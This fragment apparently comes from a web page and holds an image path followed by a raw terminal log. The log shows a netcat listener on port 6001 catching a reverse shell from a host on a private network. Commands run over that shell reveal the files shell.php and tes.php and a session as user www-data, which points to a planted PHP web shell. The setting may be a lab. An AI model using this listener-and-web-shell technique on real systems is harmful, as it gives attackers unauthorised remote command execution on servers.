 C:\Users\chauhans\Downloads>nc -nlvp 6001
listening on [any] 6001 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.7] 10314
ls
shell.php
tes.php
uname
Linux
whoami
www-data